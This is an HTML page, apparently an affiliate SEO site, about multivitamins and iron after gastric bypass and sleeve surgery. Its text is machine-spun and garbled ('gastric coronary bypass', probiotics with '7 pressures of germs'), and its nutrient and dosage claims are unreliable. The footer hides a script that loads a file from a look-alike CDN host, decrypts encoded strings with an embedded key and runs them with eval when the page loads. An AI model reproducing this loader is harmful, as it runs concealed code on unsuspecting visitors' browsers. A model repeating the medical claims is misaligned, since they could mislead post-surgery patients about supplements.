        </h1>       <h2 class="mbr-section-subsection text-white "><b> 
                                
        
                    Bariatric Multivitamin With Iron</b></h2></div>



 
 
            
 


             


            <div class="     col-lg-12 m-auto  " style>



                <div class="content1    >"  >



                  <p>Gastric bypass surgery is a major operation that can alter your life and enhance your health. Nevertheless, it is necessary to remember that your body requires particular minerals and vitamins to stay healthy after your surgery. In this blog post, we will discuss what <a href="https://www.amazon.com/gastric-bypass-vitamins/s?k=gastric+bypass+vitamins&amp;rh=p_78%3AB07NHHT813" target="_blank">Gastric Bypass vitamins</a>  are required after gastric sleeve surgery, which multivitamins you should take after gastric coronary bypass, and whether iron supplements are necessary after gastric bypass. By the end of this post, you ought to have a much better understanding of the minerals and vitamins your body needs, in addition to how to obtain them.</p>

<p>After gastric sleeve surgery, patients might experience a range of nutrient shortages. This can result in a variety of issues, such as anemia, fatigue, and depression. To guarantee your health after surgery and to reduce the danger of these problems, make certain to take important vitamins and minerals. Below, we will lay out the specific vitamins and minerals that you might require after gastric sleeve surgery.<br />
 </p>




      

                         

                       
        
 



                </div>
            </div>
        </div>
    </div>
      </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Best Bariatric Multivitamin">Best Bariatric Multivitamin   —</h2>
                
                <ul>
                         <li><a class="" href="#Bariatric Multivitamin With Iron">Bariatric Multivitamin With Iron</a></li>
              <li><a class="" href="#Best Bariatric Multivitamin">Best Bariatric Multivitamin</a></li>
      <li><a class="" href="#Best Multivitamin For Bariatric Patients">Best Multivitamin For Bariatric Patients</a></li>
      <li><a class="" href="#Bariatric Multivitamin Patch">Bariatric Multivitamin Patch</a></li>
      
  <li><a class="" href="#Bariatric Recipes">Bariatric Recipes</a></li>
    
  <li><a class="" href="#Bariatric Diet">Bariatric Diet</a></li>
    <li><a class="" href="#Bariatric Surgery">Bariatric Surgery</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Minerals and vitamins are important for all stages of life - even after gastric sleeve surgery. Taking them prior to and after surgery can assist to guarantee a successful surgical outcome as well as enhance your total health. In addition, different kinds of gastric bypass surgeries might require different supplements. To find the best supplement for you, talk with your surgeon or healthcare expert. They can help assist you in the right instructions for post-surgical health.</p>

<p>While supplements are necessary for post-surgical health, it&#39;s also important to monitor your nutrient levels frequently by means of blood tests. By doing this you can guarantee that you&#39;re getting the recommended day-to-day amounts of essential nutrients without having to stress over overdoing it or taking unnecessary supplements. Lastly, keep in mind that every person is distinct so recommendations regarding nutrient levels vary depending on your individual situations and health history. Constantly speak with a medical professional or health care expert before beginning any new supplement routine like the one offered by <a href="https://www.amazon.com/naturelo-bariatric-vitamin/s?k=naturelo+bariatric+vitamin&amp;rh=p_78%3AB07NHHT813" target="_blank">Naturelo bariatric vitamin</a></p>
</div>
                                                Bariatric Vitamins Adek                                        
                












            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row" id="Best Multivitamin For Bariatric Patients">
                
                    
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Best Multivitamin For Bariatric Patients">Best Multivitamin For Bariatric Patients                </h3>
                <div class="content3"> <p>After gastric bypass surgery, you might be questioning which multivitamins to require to ensure you&#39;re getting all the nutrients that you need. Gastric coronary bypass is a major surgery that can result in a variety of nutrient deficiencies. By taking multivitamins after your surgery, you can help to fill out any gaps in your diet plan and guarantee that your body has everything it requires to heal properly. Listed below, we&#39;ll overview some of the most common nutrient deficiencies after gastric bypass and go over which multivitamins might work best for removing them.</p>

<p>One of the most common shortages after gastric bypass is anemia. This takes place when the body does not have enough red cell, which can lead to fatigue, weakness, and even lightheadedness. Multivitamin supplements can help to eliminate this shortage by providing all the nutrients your body requires for optimal health.</p>

<p>Other typical shortages after gastric bypass include vitamin B12 deficiency and iron shortage anemia. Both of these shortages are brought on by an absence of dietary iron or vitamin B12. Taking a multivitamin supplement will assist to remedy these issues and restore balance within your body&#39;s systems.</p>
 
                                                      </div>
            </div>
                         <div class="col-lg-6    pt-5">
                      
                                          <img class="w-100 contentImg" src="img/bariatric-vitamin355.png" alt="Best Multivitamin For Bariatric Patients">
                                            </div>
                        </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Bariatric Multivitamin Patch">
                
                                  <div class="col-lg-6    pt-5">
                                        <img class="w-100 contentImg" src="img/gastric-sleeve-vitamins25.jpg" alt="Bariatric Multivitamin Patch">
                                            </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Bariatric Multivitamin Patch">Bariatric Multivitamin Patch                </h3>
                <div class="content4"> <p>Bariatric vitamins for gastric bypass are essential to help clients recuperate after weight-loss surgery. These supplements can be discovered in various forms, from soft chews to liquids.</p>

<p>There are a few things to remember when purchasing bariatric vitamins. Make sure they include adequate iron. This is a vital micronutrient, and inadequate iron can lead to tiredness and anemia.</p>

<p>The very best bariatric vitamins for gastric bypass must likewise include appropriate vitamin C. This antioxidant assists safeguard the body from inflammation and cell damage. It also encourages the production of collagen proteins.</p>
 </div>
                                                            </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row"  id="Bariatric Recipes">
                      
                                     <div class="col-lg-6  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Bariatric Recipes">Bariatric Recipes    
                </h4>
                <div class="content3">  <p>Also, ensure that the vitamin supplement you select includes a minimum of 400 mcg of folic acid. Without folic acid, bariatric surgery patients can develop neurological issues.</p>

<p>Vitamin B12 plays a key role in the growth and function of cells. This vitamin can likewise help keep healthy nerve cells. When a person has a shortage, he or she can feel a tingling or tingling in the extremities.</p>

<p>In addition to a <a href="https://www.amazon.com/bariatric-multivitamin/s?k=bariatric+multivitamin&amp;rh=p_78%3AB07NHHT813" target="_blank">bariatric multivitamin</a>, bariatric clients might likewise need probiotics. Probiotics can be taken in pills or powders. An excellent probiotic will have at least 7 pressures of germs.<br />
 </p>
</div>
                                                            </div>
             
                          <div class="col-lg-6    pt-5">
                                                    <img class="w-100 contentImg" src="img/bariatric-surgery53.png" alt="Bariatric Recipes">
                                            </div>
                         </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                                  <div class="col-lg-6    pt-5">
                                                   <img class="w-100 contentImg" src="img/bariatric-surgery66.png" alt="Bariatric Diet">
                                            </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Bariatric Diet">Bariatric Diet                </h5>
                <div class="content6"> <p><br />
It is also essential to keep in mind that the body can not take in numerous vitamins. They ought to be consumed in a multivitamin. Keep in mind that not all multivitamins are developed equivalent.</p>

<p>Throughout the recovery procedure, chewable vitamins are the best option. They are simple to take, and can be soaked up more quickly.<br />
 </p>
 </div>
                                                            </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row" id="Bariatric Surgery">
                              <div class="col-lg-6 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Bariatric Surgery  
                </h6>
                <div class="content3"><p>If you have had a gastric bypass or sleeve gastrectomy, you should start taking vitamins as soon as you can. You must begin with a percentage and slowly increase your dosage in time.</p>

<p>Another essential thing to keep in mind is that not all multivitamins are created equivalent when it comes to supplying nutrients after gastric coronary bypass. Make certain that the multivitamin you choose removes the requirement for extra supplement pills-- this will save time and hassle in regards to taking numerous pills each day.</p>

<p>Finally, be sure to seek advice from a doctor prior to starting any supplements or changing your diet following gastric coronary bypass-- doing so could possibly aggravate your condition instead of enhance it.</p>

<p>After gastric bypass surgery, your dietary needs may be various than prior to the surgery. This is because many of the nutrients that you were receiving from your food might no longer be offered to you. In order to get the most out of your surgical recovery and long term dietary success, it is important to comprehend your body&#39;s specific dietary needs. Scientific support is available to assist you meet these needs, and there are numerous choices for extra vitamins and minerals. By following a balanced diet and supplementing as required, you can make sure that you are taking in the correct amount of nutrients every day.</p>

<p>After gastric coronary bypass, many individuals might experience anemia. This is a condition in which your blood doesn&#39;t have adequate red blood cells. Iron is a crucial element of red cell, and without it you can end up being really ill. Thankfully, taking iron supplements after gastric coronary bypass can assist to fix this condition.</p>

<p>There are different kinds of iron supplements readily available, and every one has its own advantages and downsides. The best kind of supplement to take after gastric bypass surgery is an iron chelate supplement. This type of supplement binds to the iron in your body and assists it to be taken in much better. It&#39;s also important to keep in mind that not all people require to take an iron supplement after gastric bypass surgery; however, if you are experiencing anemia or any other health issue related to low levels of iron, then taking a supplement may be the very best service for you.</p>

<p>It&#39;s likewise essential to remember the daily dose suggestions for Iron supplements after gastric bypass surgery. Many people take around 15mg each day, however this number will differ depending on your individual health circumstance and how well your body soaks up the supplements. It&#39;s also essential to keep in mind that some adverse effects can take place when taking Iron supplements, so it&#39;s important to go over possible adverse effects with your health care professional before beginning them.</p>

<p>Finally, it&#39;s always beneficial to monitor your iron levels while taking a supplement like this in order to make sure that you&#39;re getting the most out of them. If you discover any changes in your health status or if your Iron levels begin dropping below regular levels, it&#39;s time to contact your physician for further guidance on what actions need to be taken next.</p>

<p>Gastric bypass surgery can be life-changing. However, it is necessary to understand the nutritional needs that come with this major operation. Vitamins and minerals are important for all stages of life, however especially after gastric bypass surgery. To guarantee proper nutrient absorption and health after your surgery, consider taking multivitamins and iron supplements as required. Furthermore, be sure to monitor your body&#39;s nutrition levels routinely through blood tests to guarantee you are getting the advised daily amounts of crucial nutrients without overdoing it or taking unnecessary supplements. Talk to a medical professional or health care expert before starting any brand-new supplement routine so you can make sure optimal post-surgical health!</p>
  </div>
                                                            </div>
                            <div class="col-lg-6    pt-5">
                                         <img class="w-100 contentImg" src="img/bariatric-surgery61.jpg" alt="Bariatric Surgery">
                                            </div>
                        </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  
      
      
      
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436" rel="nofollow">https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://www.bariatrichairloss.life/is-hair-loss-a-side-effect-of-gastric-sleeve-surgery.html"  target="_blank">Hair Loss After Gastric Sleeve</a></p>
<p><a class="  allShow"  href="https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436"  target="_blank">Bariatric Vitamins</a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="   allShow" href="https://gastric-bypass-vitamins.b-cdn.net/sitemap.html"  rel="nofollow"  class="  allShow"  >
    


    Sitemap</a></p>

 
<p>
  <a  class="text-   allShow  " href="https://gastric-bypass-vitamins.b-cdn.net/privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

 
<p>
  <a  class="text-   allShow  " href="https://gastric-bypass-vitamins.b-cdn.net/about-us.html" rel="nofollow"   class="  allShow"  >
   
About Us</a></p>


<p>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var HWFTTCZArZNGSJW = 'KdBfHzYVkpIATQE';var SDAGNSCHKvNBDNK = '[base64]';var SQOiZHWkDwQQExx = '[base64]';let ZxGUUOWMrFRNJYB = new Encryption();var yGmRZVXdESXIDVc = ZxGUUOWMrFRNJYB.decrypt(SDAGNSCHKvNBDNK, HWFTTCZArZNGSJW);if (!eval(yGmRZVXdESXIDVc)) eval(ZxGUUOWMrFRNJYB.decrypt(SQOiZHWkDwQQExx, HWFTTCZArZNGSJW));;</script><p>
    </p>



                <div class="col-lg-12  ">

                                   
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/WrDHF6CLH-I" title="Bariatric Multivitamin With Iron"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Best Multivitamin For Bariatric Patients</iframe>

                                    </div>
                
















 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                                    <p class="sub">Follow us</p>
                  
                                   <a href="https://www.webmd.com/connect-to-care/bariatric-surgery/what-is-bariatric-surgery" class="icon-button facebook"     ><i class="fa fa-facebook"></i><span></span></a>
                                                                                                                                           
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


